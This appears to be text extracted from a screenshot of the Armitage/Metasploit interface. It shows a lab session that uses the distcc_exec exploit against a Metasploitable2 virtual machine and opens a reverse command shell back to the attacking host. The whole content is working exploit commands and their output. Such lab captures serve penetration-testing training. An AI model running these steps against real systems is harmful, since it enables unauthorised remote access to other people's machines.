 Armitage
Armitage View Hosts Attacks Workspaces Help
local
misc
distcc_exec
psh_auth_by
qnx_qconn_
spamassassi
xerox_mfp
zabbix_agen
192.168.56.101
Metasploitable2
Console X exploit X exploit X exploit X exploit X
msf > use exploit/unix/misc/distcc_exec
msf exploit(distcc_exec) > set TARGET 0
TARGET => 0
msf exploit(distcc_exec) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf exploit(distcc_exec) > set LHOST 192.168.56.104
LHOST => 192.168.56.104
msf exploit(distcc_exec) > set LPORT 16752
LPORT => 16752
msf exploit(distcc_exec) > set RPORT 3632
RPORT => 3632
msf exploit(distcc_exec) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf exploit(distcc_exec) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP double handler on 192.168.56.104:16752
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo QmuAVY1ElnznVQ0d;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "QmuAVY1ElnznVQ0d\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 4 opened (192.168.56.104:16752 -> 192.168.56.101:51979) at 2018-10-08 15:42:39 +1300
msf exploit(distcc_exec) >